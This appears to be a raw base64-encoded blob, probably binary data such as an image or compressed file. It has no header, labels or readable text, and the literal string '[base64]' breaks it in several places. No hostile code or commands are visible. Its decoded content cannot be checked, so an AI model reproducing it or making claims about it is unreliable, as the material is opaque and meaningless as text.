9lI3iG/[base64]/kGykhBGPETLWStAQoTxYIckpHEJdFgj6kzHHi/YB135CVcIBtSCGxQIGdNY6jzm8Y5xqGMdTeVxU9/x43aoIxzL4IMszFHV3CkoGJFEhjBcMNblBcySCTjRUG+AgzRgjw5tdQJEFlKemBrJrhnBKx0UkaMdyTIlTQhsULzbThtUNggq8EkKvnVn+zghzkEQAp+nhifa2oAFnoUJEUIblNGygJ/c6IUBZZYCFrAWJ6VALkyg0dj2QuqbgMGtVspUZxaQtp1MGGhhmslpY1Z60k94QgokoxNiMGEPm3ACJGZBClsnpZlr4gxOimGDUmeaMcKGCSS+qxPxei246z2v/nn1EClJcYEUYCIGfes7mvvi1zcm9ZtrzOHfjgI4VUw8DoH/IQ8DI3g1sVGpp1j6qxs1BDt0HQJ4plVT9IgHWuYJc0vjw8b3rIHEW1Bxfwjm4gHh4AaOQEY31mFjeIzDHDameMUt/o52hEMUjKhGO6hq1XgtGUFNDgElRWRW/bQORVZ2Qpa/4JDqeZkhXfTVRez6o+iYGc1GUjMNIEHsxyi2sEAXSyP+goVSj4UYUvMBzZJ56J1sorLcFUqrgxDcnalaKI0AJ9IqC14yURPSpG1KO5NuqMBsITA2UMHZlWIVaOiB6L0YkyQWDd0g9Kkr9GOn23dSalrsE9lAYOFj/tabhWYjvms5gUamocEFa4umEPdFDrcxKjj//k3cuaHGgEfam08c+KQrbY6pmCM6uA6rPNqpN3WSsAI8qGGM+RYPGdO4HoBzi8R02EIX6uMCTeJnk03YgzDEMY96zEPiFmc+8uvx/[base64]/gtSoC/Jy7YfAo4gWo2MyrzNyw16IJxtG6komiIEY7d2Mz1LQL1TupGO+R7vsBbYWwKbiojaA50Qw5bc05YTswM6cAL7EL4DEL4W6IIuQIZxQD54mLjngz46nEM6hDiMU4dkaAbrE4dwQCRk+CoF6T6TMysUCT9Nip4bYIM78AI6MA+FWb+Zyw73owhVwqs1YBYw4zm/ujv9Y5TKwqY8eYYnCcAeKMFEwQL8GQuqSAEVWEAK1LqgeMBwsgIr4EAKijW1M6c08AGsKzat6IVfSkEVrCyveK6WKQUZ9BopSTala7YraKhlhIlquzZC8MHjsJvVyJtz86G+4a8iHBWQ/moiwZkVJqQiJ3zCBYsc6TglNUiEMKuI7ugwJFgBM8q3junCarkW3OOp3Ts/1RE+OqKdJhAGdXi+dzAHO1xIhkw+imuqdmiHp5K4csAGQBTEZRCGFvgQjgS/6EG4dGmCL1AYLVgDPOiDPFCElMyETay5+NuYJKARy5krjug5R/tEKfGDlYBFKYGEIFhFmEgBVKwUG5DFnfADn2CBX2zAvWCDM7gtLOiBHvjFcbKgykoLFfDE7tIKVphGmSgGOUs7wpg0RrsSXMQJsnG6vWA2hzIvqguKR7i2yesh4KAVH4IVdHOOBUMNzStCeWCGxaEG15CV/ULCW8EiS+ibd+uY/suJiIqxP8/5gRXgQmcpo+5ADyRIBDUAD9LJFm4RODLUESLwvdXJj9m5gS9ogup7PnM4B3p4TXloSIasOB6TyHVQB3UwB3UQngxBEAy5AY48OUsSgHRBOAAhPjZYA/[base64]/pFjUY9rIR2eAk0SQwLVCZcEwAEcaIIb4INxYM14eE0lXVJ6kE3arE3bHAeMsxcmQwYnyI8oa57WQbjWYQM2YBiGWAMv8DBFCJaJwYM1YD3xqQgt+DCIuI7Yg0y/8kruLDYVGMoraYTxlEAAMq4uaDMSTMqlPKGdcMqjKab6rFNDGa5iAgyheAY/YIXAYgUioAW5WMs62bM0WDwK0koEVVCxsKEbjMZfpDpoiNAe/MHj+AQLhYWOogZeiQ1u3DxWoaLLy1Di6A3GcTfH4VXmSAItQD8u+jCHoLeNmcd67JzMxAP0IJ/0GLHPPLHdW4IhKLgBSRGRxAaEjId6YFJv/p1Ni+sxjJvIeBgHe9k+ZGCDjTw5La2yEGgCNvQC89GWN1WDMqUYM7UWMZtOjzAP1dPEJJDHnqMBQKXAfvLUnrSBghWLXhhPLOBAPQg1OgMssaCFJlBKNxvPpDDUcAqCRFVUanwatkgDPiCnFKgma/qAFkgvzNqCPWsmTn0TaEgsVpgLKXkCAKzBaHSoLGCbYjCtnIjLVHUVKSqNyzs3vezV0oAVAAtRb1wcVz03XT3HKvLV0iuNK9oVOkC/Ldui6rjO7wAdzUyWTKDRaPmIYl0PEotWgdu9JBACFbMj4mwCNtAEOFTI52PSf2BSO2y+eegxeIjIcTgHj7uGkUMG/j4Azo5sngAZEBWBV0akg4VYhA+rDon5MHwtlovJGJjkoupUBB2pN79KCf/c2GFC2MeABDqVCUmDBjbEiWOrujqjJhCwz9dyAk8kirSZFMA4VKn5WJAti4RAp/ekBZ8gAj2QC7ozrGeAC2F7hppNrGJg3uWCEb+Is8D6tezaiV74ADhD3WT6gO9MClrg2Swg1FlwUEOJ0MkrhMUpjqW1DVzYldgwHCWiB29QBfxSVeSAFcKsUMbxxnR8QshJzC2b1n/lIi2giI4JMTOqvc55UxCbP890o7bdPSTAAiKojxAQAf1YRCc40nnIBnhwvrxVUt1oUujzW8B1qsGtKgxB/hBGcAL/EM4RET8rq4+RnAM6SMlEkBhNfFMcYZZ95dx+HdZEyAMGvr/RPUtu+IKziNmYgAYnKMFSeMW/A9+ceAKTeQY2+Emc4NOqEzv2tBNGyV3xZENCJYJTg8DfRVhJ8AM/UN1GYDU7xsVyCow0qKwuoIVe0JnmPd45rtliaAJq+oCfUyAicLVQ84um8IrpaqfKIt/v3YlnaAxJYNmv/K1FI4KcfYzy5dlf9CaqgYbQaF+i3S9XKA1c6Chv6NXEPKJwU5VzmCK6tJX/wlVPwIUTNSLIwdrH2RU5cAgErhzygIithSXasz3aG5YJA48KtuDdI7EhsIENLk0BcIEv/[base64]/QKL2hpG0CmoGi8mMGuIIBFPegBoFSuScGLXqALSODZQ0jBZ2gorCOFa5w85NBVVnUOT+BGevgEpcWvWc2NeNgFvhHgwBScqV0cxYzVYKZfHhgxElO9IbZRYV2CBd4R/[base64]/gb9lY3F4S/ALEy7hkL6LWBLkIO99lyHqJgtCtZg7Tcj+QF5BA9m1gJ/[base64]/l4NTEBRKzrrUZnfqz0NFt9bb+A2T6GibBAc46Daw0xRx/nlQeABHjhgz9XELQJWIBed4K63ITgPMkJy1Jlmaq4BJ+gCNgCXcIHXhxuHc8bscIa+LLdN3NQxQAptLwfnv51SeAnEXAAFxSURNY+jNHTzDXYCJbiDOeDhwK4cYfkIPM/z+aP3gAYxWNKYITgLIfA55FYLLWZYxkj0vKPvPfuLo3vYpHgEQOkKdUobSNt5ragtr7MCUAdZWgAM/W6mrWEBP4ALP9CDJyACGYQGpKz1t+kgvwiuZ8juoV7dN/GDUvjj8ZKLZD8vC7etZ+dZ9Y4Jnk31mJiFa1/3YMYF/tuIB09oDhXvIVrZKP49DhN3Df1SBXXXdhtvd8jR8R2Xd2OeRGAF1o2Y88HO94pwVvQYgmjWFoBn7CGQ7PvI4ViYh8v2W4qbw78N3HWQKtr/o4mveCyffeEp7Y1vAv/weOKMozZ3cydYEbRIAySYc3+Fq+2Rq+9Z041BgjUIlsb8bVQKbulXAyRACb/zAZ3Xv10ndFzsgrTLbiwYLm6ABsSyVE99BEmPdp3wA9Vi+o3lNCygz4VlGVZo76r3ARtQAoBgUYwbwYIGDyIsBSRFCj/QCD5jBckJKYQEnQQJYgNLKYsQPYIEqacXyC5XTp48ozILy5Ys62SBCTPLJpC9/lw28git0J07njxhAvrT06WilgYNsmTpkrd/Tr1dWlp0KtWqVi8NzTrUlbynQ3F90ir2qlGlZs+ilcNjrZYldOgsWaIGTyI8cTPVjZskCZK+WrTM0dJ3yBAkhH/8OIyEjp3Gjde8jUwnSQ0mTogQCXEgRJMm6uaNmyd6NOnS8+C9WzeunLhwrsNhK1dunLp1tt+9gzev3ul347pdW4Ys2CsnIQQgR55AQIgbIZoT6dzCiRIlXgrvXZJkSaJEmTLh4Wt4iJDyQggX7pskT/e4S+ja2Sue8JI1a5QIqVEjZ0gaSoKQBNJDB0HzzDMeQbLFQAX1wlFIBHXBxBZbMIEF/hY+6PGgRY+kkcYWFdlUECsfkBighidyw4aFWATRQw8HohgjQqywYF0QLPiQYw8e9WJiSM88wdCCBhHjkSQWakQLSJDIGFIXQyJkUkpnyHGGSy3VkaVMM8Fo0SZYcjEgQo/49BMmZw5VFlJmXXKOU/9QQ5acVYmVlStu/hNPWJ6ookqdWc2JlqBnWbEWD1q85dZ7drmnhneJaCdeX0gINil6lhKGqGOPRYYoHUjUYMNlTWjmwg2awDPOO6ax2ls768iGDXDXdNMNNtiIM1ttt+UmGmrmYHPNNMOJwsZxyQmwXHMhtHBDdDfcgMMWQmyhhHrbddcdHp+OR55556VH/ql3jL6XSHx79fVeHngoQV4NNPAHkhDt+mhQLx/4kVAQSloEiQpNdLmJErNo6MSESjBRYQpMNvlFh1+IiVAvKUjCDTQ3MPRBvU0i1MgZK7bYJccxluIDE3fcmGMKTfAIBJQhsfKEjL1klNHGEG0R8cgEAeEkSlVa+VJMWhKt5R4hcbEF0fxKXEghQ50Z1FRHrWmWK/Q4RQ81RM0555+qmJM1Lj99MvafPwU66KBqGdpWou4x6qh7cWkhKaWTYqrGEoQtxtimdkhGhxY/1NBZZ8/d0AQ28HzWKmnwoPYqa+FcU3nltd6aK222rXNOr6itI0430wiXyx7HIsucc9BG/[base64]/e0hzuZmNsS/lIpvA1mPJJKwlvW8DfARQZUhUucc1zQBEb4ZlWO81Xk/mAlOmFNI47ToJWtcqWrXXkuN+9ox2+Cg4xcOKIFB0id6qCDmeY0wQvQS8NfkqAIvIQHU7r7Ft+Q4MjubCcu8NmLHfCgiOSNpzzvqlhI2uUD+nHjGTrTEPcy4j0asYAVGjrEwZRgIR+kUEMcIphNUqCCjPTAl/PTX8dUwqIgYKGAxLQI/2xAoSDoiJQz8iXA6keMXHLjEV6YkDKhsYcJZSFhTMDmM3pggytsrBcyA4kTgGalLZVwDvKswzyVSZBN0JNoh1glQUiRlahNrYZo2QXWnGIOVezQKkTRyg2DuBU/nS1NSEziWdjWNidqsi54oMt3qGjFv2CxLz9IQiKS/[base64]/0AMmJJAWAvTIFVQSNBJmSZ6yPaFsWwgSLpQQhR4hhifCEhQZXgIpwh0UQd8kD1gkdCpi+QQ13kQPIf5EFa6IKKAmStGjGKqJVMzWRulC/q4qfvSKeBtpeE4amS92agiJeSl7Q6AJoK6RjfB4lTrKodOd8hRz4rDjHdfRjv+u4x329eMrlDrIBAyyOaaCahmb4LCq0sF25sLiJCkZrgibK5NL+Gq2EvHJNVgqP+9aa0igkQZoHrZJrXSgAzOCTYNUqzrQ+08CNUQLNtSYILTIiApYgKPCplhGh4AE/hbL2AdxLw1r2IKSlZCCHPvLBz62QZATwobdbqEQfPAIHya0BZeQEwinXWUpVmsR18KWnrOdbR0O4Qjd8ii3dbCtRRzxCH8C9BKEGC5aPGE1PDnlHLtIblGiSw0c/uMcZuPTdKlbXatcVykWveh2Ncrd/rmFN6QtRUIk+/aWTUEmjDUYghKic7gbxMI28YXcfNdRX3HAMY7L2GlPMyebn3LO1akKVum60ALNJADBqoMWsZnVBDbIjg50gRS6uiVKC4eLPeGZ27I9nDxujUc/NNi2Zg/yDCXkqMoo4p4Nym1uG7y4INFbpH3SYM8SM5CX3v7CGtJAA4aobJhH5kYdntGIYxp53xC8g33qzSIfiCRHUi53+mQEiSzohA2boLNBaFEIL4PZI88IwhWcwEwzIwTNWlozIZRCiDkQYg/P2MSWQYLPEhKCD/yExiNoAQ2gSG3PfD5Ln6JiCU805U3/kAczEEqWhX4CFt4o6FOKKF1H/mvFukmctHap3WGOkiu8VsTiD5Bgh5ZuRzIqfYsWhlCDH2whcZcJARuSERqb3pS+5QAO6erOU8thztY/VQdtynEOYI1uOHtwzgEGWXjONIvYvyZCFxjJHmaztFvu2molvV6XulFRwopQQ1a1OmIa2FXjChf3iYi8otOn22JKvo99/oNZWiiyCfUSWL19oIIUAJMhfigF70sBCT9AYhPCF34jim/8RmzwEIZrAhfmQDBJsCEjATeIgapvoB5hv0esoAX3t0+LUkgi/OEvBfCdQPBeMDkjXSiJlMO3ESaQgp8iCUKOiUEMNvTiZXugJzhbQs4rZIFfFYQegNxBZMEe/gzNmqGcJZQcIThgTQifgBQNIWgJIchbQTyDIzjCM9ACzhGFzgmUWfTcVOACoGVNPHgDM+wCLuCCK+ACLOwCNZiDPDBdosGCnTQa1EnUVVwX1a0FFS3KsnmXR2mdeI3U11GKE/mNY4QReoyKE/waI5SDGrUKq+GGq7HG6OAXfvWUrejdrbGGOZxDa5AOMjgCEbiAZgjA4TVBs5jKDaThDXTBFkTY8GRS7riLflhYX0SYXWhYpNhB8kRe55ndiIWeRTxDeTzQvjWChHjZwVyQxq2bEtiHEKjAyDxMEGzbE9gVLdDAEKyBJeYIMhFWMAUBA2FBMPUAFkzIHDziIxpT/[base64]/[base64]/uiB8e0BG3TEy8mTyQVkg/IBLWwCQ/KBQRrEIzTkhV7oQ0TkC/3JDAmXRiqXKxhdoeGCN5jkSaIoPciDN4BFVqhCi7pk1PHg1M1kE9WkXGyUo3QXTvLkbIVUYSihYxQcZGjBqBFGZ3SBc7RdO6xaG9XXfcmaVHKh5fQUbMTGrcEDNcSDOojOsOQCGzRBGhoeWT7HG7ZACzTBIdShHzabVr1lXFJK3dSNXcqHpmVRtrFC+NkTPK6bOoLf7/lBoAKfHjxBgTbCIzzCFygqHyjqFzCQEkzIlpFCpD4DH5BCL9if9T1DMfQChFJivVHiJGJBeWBB61mHFzjB8vElEKwc/[base64]/[base64]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[base64]/lDhhc6MFG2zwKL97RxnevMrt1qkrJ67btWmjSZcufU30aNSou4XDJq7cuszz5mXzNq8ztmnLcjnaw6bJjRAtWrggHuKAiybLt2xRMkdLkiR2EmVK/oQnieIhQrh35z4E/ODB2cWLt6Mo0RrASH7UoPEePo0qVeaYmX//[base64]/j456pKqqjKLq1Zd3WqsWGX1qqxF0VoL1yXowCsuuOzKhK63CtOir7/KG0wLxJTVCzzwtujCiRZC+OIczNpphzLa4HmHM89AS8000pY5DTXVWAsnHNjUWecy2syhpp7OytkNGVB8O6QJ4qR1wbgDQrhhOScOgk66JPCwKxE7BgPPO++aPVY6JLIzOBFF8mi22Pjgq0IIOya0Dz+OGxZCJoQQJdChNQ58CMmHBNqiih/V9EiJH1FUoU8QM9wQCQ+FQGINOvIw8UQSlbBwDRMr1FiINeaAz80arbgxv//mwCLHk4IUskiBjDQ0yZgMnVomJa2Y0korfcCiuSAG6tKQ/jtcYrOHhKpg6KGhBcrDkDZ7gPOlGuukc1KMtihkzzsS+nNxQJWAKG6wj/[base64]/Lpk8dCdp/neORABYkJgLgjMz0NKXIgFMiEfpSRgwjhbmrCUc7SIIQ0/nCoQk1TTx4Kc6KjcYcGG0pDilTEtBMVEUshI1nN+nMQGgGpa16L4kkskaQoyawlSmJSjXqQNrUFQUt34JvLtsAmN7kpCELwwRby4JA2CoGNd/BbDwInOB1xkXN4OiGDDIIQAF0kJlz7GkoqV5KSiCQkHonU5zJyBTs5yHM0keRNcrIV1K3OU6vDJOswsUmnuI5WsbOE6GZ3O1PiTne628qiBvE74LnlgMEqnl3wogVb3nIOzXseYpLgF+o5QThESEZlOqOO2WyrfuUQX7hGUz7SrAaaq0FXutq3LmxpSxbxOEdnuoG/YIDCXsCRlv/45QJ/Va8JhfhgdKRjhwRS/tCCDcQYBCfmq4TxhS9+yeB75pMGO9gHZPj54ByGNqEOzmc/j0OhkFRoiKO10AwfjKiaaKCCICLhQnlAkV98OSISfbRF3UmRz4oYnxGpiELyoRFCP3SSEppwQV8L0iCRJJPMJalJNfJildC4BYGswadyw5FOUwDGtTkUC3FLqiFwlCM6BqFGTuVije6kR8QJqYyN6yOgBDWkIn21EIccXU4IYbmy3lQjUYJJTTUiSUmW0pKY/IQnOznXS2pyk3Qtylx3FztS4uSUgYVVKmfFO1a6ki3BW0J08ImHYNXFDm+5JS5zKZ457PIw7JHeEJYjrRaMY1vr+Ew5MkOZZC6T/pnLcOb5ookucajLmvBrxmU6Iw56gRMUe+CfC/xHnH61AAdO8MI6g5eEutgFD/[base64]/eclKPsonLvGTVKkKsLSrnWC5/BXCgmWV/lcZxK0Qy4PFBo+xgHnLwXrVlsna0iPLIwxmC6NZxgRnOE44B7fUIT5jagZ84hifM1drmmie6zWwcV9sKYMNc+BGtPR6BTh90wQi+C8E5fTfDRyThjgXdzrIVW7D5lkwoSFMYRbk6D6JmIfsKjRNhrBDfU4ytJnxhz/z6dxzypsmM3QnI+mtj8iyxB0fvDdFRiMiBj3kUROlAQkitSFIb9iiAK8hRTRIoxDo1NQ4TdVNgprcuNnakpPAtCVdvPCVgtCQLaxRcTmy0kuKmobmGCINCqGTvKcaVRSfMWpVbQ6QXFymi3BVS4hQ+ELBapay6nhyPW6rHLSYJyG7lSpb/i5dlKHccY9//ONg9utfNd5lLn9ZLIbFyZjLnBZbKm8w00OCW5ArFze/WQuVRRadmdWeH2wBzzfQhGVE2812aIbP7QuHacqn2kIfWpqufW01Gf2OccCLM+sIB/5eMencsoEI/cs0v/zlhC544dPSact5pKuY5YZnL+1URAKjSx7qYpDVd3P1HOxAByXYZwh20OgH8xDdgXqkOwA6SXkN2qf9eMQMScQRDY6NbP8yrKQp6u9HfwjEIAJoOziE0RpqCCLF3QfgqaeR2CbnHyjBtPVnCMK6q9RuxQWhTPKu/ewB17QtgNjCKaDjv1MftRUL/HBXZSjCNSwkhWPCq2EV/uvo5oC5R1GKJmBk/RWyP2Q5kDIrQwH5+MlfflBKBct/NfmrWLUplINZ5aP0XcvfzJfpGbctamjzzd8MnZ3znD3aYwicIFr+ZbbaQZl2o7TeQbQSkOmcblwK7ZmgaZpeS9HaZx3a4TLgYR2aoR62CQF3Ixe6btJ0Szj2hV+k5QbY4AvS4JaMyw5icAnsTr8cBjyEZlfyoDoqZoEsKGNY7T3mwGLyYNhA5jxmxrkUwaEOL/EGhrxobIVm6Ie4672q0Ao/Lw2GgPTgw2fsC0SOKIeIqDu+RGM8ymi6ralU4IyaKtxgr9xc74rIzVB+j/Y+rCHYZExKTN2KivewxG2U/mDfgo+Oio8Qo4aOLqJSoMjFIidPyIhtHiIiBGn6CKEOMMckUEL2NAImElETVQLjrGLLxM/8RpEU+crKrgzLrmL9tKxy2s/[base64]/joZECmK/fob0hEALg0YJtuNFUkQhLgSJ/uaEhOykTnAkBdQwxcINrVwvi1iP3Cpl9urQ9vCwjOxE3ugNw+Dk9s7oi4wvxaIq9ajqTiol+ZRvoeQoIQ4n+kiiUTjCJuqgSEiiIwwF+14iEZHkJbxPdMBv40rRLEGOLEZJlFRx/[base64]/kJq6PNqcNo+Ejr9SzotEtlWJED6pIzmo02oBCZTDN3KJkrYhHO8MsLyxFJkrw6fsyHAyAtgzIz4kKdwLwhYwE2ELz/7DUAD9PgQsTmao0gW8WUAyaekqBCw0iqv0iaKxCYwMSPAiCl/LwisQCxHCa584iyfDBHO0hPOD3bWskO5zC3fEi5NhbDizxLIzJV85+Zi7i9ezkb98i/3IlnozP78wgu+ADKE7nuWUbXeIX7awVvuRzKnkZms8TIfcxmuQV2upR2uwdHMgXuuBRuWgRzLMZzwLDVvwDhu4Av6wDroEWGwg4FsEIKoQxFmMGK04+70CSArRLuqgD/4jofs/kOGlEDwomvcYKigeK28OixLOkxw2KQ5rTAFdKho8i0hSpLb+sQ6XQREDkK/3qMKV4REQjINTuxvyBPg2KZA5+A9eSQhAtRCaVJS4rPdvACMEIRMtoAJ2gQoP6xWwy0nr4Tf9rCLfLXfAq6qsIAJChSsvECpAAlZiURCITRCsRJar9JUUfVCZS8sJy7jyHJEOY4UQ1REY1EtsUzLuixFZ6dyBisuy+KvYBSxbjEAhyBZdvQwcDTn/m+XlqcvlKAPvgB7WmC2ROsalKEbiOkzRGNJmdTQnNQ1Eu0akOEawsF9MrAdPBMbsmEcJLZKyxEZgsE0r2ecXOAGbgAHqocP/hYhsqiDguyRpEByPQqmLSKoH7WDo+r0PXCNPwRChvjjOUYyaRRBEYSTYziGUBfKDP5mP4iv8pyzj2IEwCwKPl7kRNKoJF/[base64]/n9M8wSHI2TJlEz7YA2I5zoEw+1IrWUlRu3i9Fgw5h8zCE+1iyBtlmPAg2YWL024i/Lw9AlR6AxW7wxUzAeAwA9YgRiKIRr613+jwRgCWIAHmIAH2BYOGIERuBUWmIEb2IEZ+BQiWIInmBMq2IIvGIMz2ILjgIM72IM5WBBCWIRFmAxK2IRPGIWpQIVXmIVb2IWpYAdiWIZnmIZleAZuGIdzWIdv2AN62Id/2AMsQIiHmIiF2ACOGImTWIkLYAI2AAZwoCaGDBQ1ziy99XJB6RTDNeOyTLA6t1U+t3TeL/7qsuV4YLLyqUblFXpw7tNal7qQYBEWIThClluUqUhB/rNgd4N3VYsyK7M1gBcbti4Y0mfq1GFdkLcaqiVLLaMcgsF58wec9uB6MA1k2xGYvgAR0ONN+1G/SOqB4hFO4bR5fPCCMgiGDsJmUzmlynBITuI+5CN+h8QieoBk/sYGIKEX/leX/7eAe5mAExiYbeGBh7mBJ9iYT0GDkzmZP5iZQXiERxiFo/mEX5iaXbiGr7mGd1ibcRiIuzmIixiclVicx/mIJ6AErrImpph0eMLJoMyKrfiKTfEUM9dETU5FT45FU2kuyZj+frEvpuflUBcx4vUv4wwAc3ENFiEPQrYFGIED7SdKK8MzdnePqdGPp+kaoTEXxqU1YEsdsIEa/uKBHuQBSzVwWxr2kXMBnB5jODatCXCAETiNEayjHlWWewEDZeOiYMB3Deyi7fyRvlLkbizm71KZPzZGTuijfU8CZOQjvYTExWCmByqlByABGnYZqwHYl7faGII5gYmZmI+ZgpWZrDe4mZn5maFZmqO5mtuahbEZrm14m3XYm38YnO+anPN6ic/5KknOyHyinePZ/GKRJ7R4i8HYds51FcV4jMvY5dhJs4xlR9V4WAga54Qxn5AgDxYBEUA2BJKBASGzHACtYCt6MiVQmv4Yozc2fTo6Yj9aG9xBHuThe/aMtvBHtZBBF8CpCzxrOJbjC/j1CxQaZpvl7cYDPa5j/qcjZgmSG54WZtXcgzuqoKCMOtdUKmiDCGcXZNgEirxcZkxwBAv4IJezGqu5mqu9WpjB2oHF2pjLGr7P2oPT+pnXmq3duq3jWr/nmq7r2ofveoj1WsCTeAAKwAsm9HL+GrADW7A9Lirm2a8Q+3YWZRVfUZVUjuUc25bE4x8BI6CXhV4x+wYV2gtAtgWyAWB3A1uUkaL32HehSbXRZRpeYVyuwbXdpxyYgRzcgcflgVtMGh7KgY/xR6UdoQl6K9Oqpw+C4wuCRpSNe2UfSLPtoh53pWDWYO4qBg/qUdVmdj+oO7twjaAcCmRgCIYoBCFjTYbkRCIXz0CQ0wes2ryz/hq9t1q915u9F9i9JRi+yVq+P5i+1dq+TRi/q1m/D52/edi/exjAiXjAB3wAIr0EFCkkNIWd96qKv3We6TkVydUVe+LTUSl0ZXEqRpd0tZejfiAw4nWNc/SW6GwOwsMOFBqYsKd+ROMaAM12lbSizSdcYDzGryEXhre1qal9xIEX0MEdlJ0d5OFaNhAetrQal4FjHeHSegtg+qAP2NEL4JQGrZO5kABlZ9At5FHLI8tg8GANcDFD/GK6qTsP8PRx/pSpQmZjuJu7DWoND88hrkYSuIEb5nyX69zO1TvP9XzPkbnPl/nPOzjQSXjQp7nQrfnQ95u/F/2/G92IHz2v/iPd401AWkendDC9wdFSLkG9nlEUsEqOwm3nKbBYVtRVLR3bdwwIuv1C1aFjsua1/06CspVFMbRgs/[base64]/VSeiwubQzfX/eJynjk0wx1bYm7edD/t1ZWn/ud1XjDBI1kUurN5SxTe4aNH4zIYUND0OLeRgXd/XWG7Ycax/[base64]/fvwYCCx5MuHDgAYgTl6jD2JIlQpcuefKE/gnTp8uYM2vezHnz5MmRQ1+yNKi0aUujRateHdox6tWOS7tmHRn059u4c4NWTdqxHB7AgwsXjiQJEiQ/GDJEomWOlufQoz936VILnevYs2sZ8pzOojxeXIQIkezduHDXrs2D104dtmnLliGTPz++/fv3p+lPn75buP/ddJNLLvXtF4445ZSDDTXnuOMOOujI44489JzzzjvwZCjONQcmqGAsTrQwngtNfLHIFyF4gQceiSSChxbHKSTjccUlQVAiiuBhx4p2DNTiGkko4uISMS7UEB152IFkkoZcpEQeeVRhBkdzKCHjHHQYMkdJJikhhEZYhHmGEiZtwQc0NNWU/tOaN/[base64]/llFlSwPYYcii2jJJUcVCbHSl1sU/UyabCYdzZtFgNHGJLUAFedQrfzRRht/[base64]/tMYEtbwsRYlon/+G5IddpQIICXhgStrSMuGoAhFGEJKF5kDzaZUBTIJbQiGgJIdtqSlOXBkDXkQQg/[base64]/lc44PO8XkrPXNTjj38AhIxX6CJe00tPh8rRjWrwa1/lkwc7KFSh9L0DGx16H/y6gaLx3KALeVCDE75QsQQmoki0O84S1uCjA/ZvgQj0GDxV9hEJCm1neTAhBzWozymRSQlVEEIIoURCLVEpD0rowdDOsIWjwVCGOHmTMcBQhBEowIYIAAMPi2IUU9RQAX8IqUj/8IYhLuUNC8CoShEwAqrkYKUwValVsAgoLZKlUF5EAAbixlOeyqBuHAiqUDmAgRoyYKhCpcBcYkqBwEEgjgiAQASkupc63tECEIgpRh8gyEEScgAwQaQiLefIsl5mdayTpBxWdclKsk50vGor/m4k00ldhY40oRQlcWKUHOX8gHapXJbtnNVKZb1ySeGpXyxsiY1xrGcdG3JeL8v1y2DOa5j/[base64]/iUQgQhUoKteJeRiDjk5RUrmcmbF3CZ5E5lBrNVztHIrryKTKtOZ7nS2qWuu4kqaX+l1rzL6gZRNecrbpRJ3hY1W7ZxlB0PM8gbNYGw7vDWO90zWl7+0T7r6g1kBgQJe3KsevRKEjWaco7TseFC/UksheVxIeeIIR/uMd6FxjEI8IWgCG9Ygzt6KbFg0SsJzhlvBkQ3EYwZskXSZG6OG1ABJ0t1gBikypS1VyUsdCZ5JSnJChKYEC0HAAjHMe14ZqncEuM51rttgC1Ps8L0dFcETdW1fMBARDCm9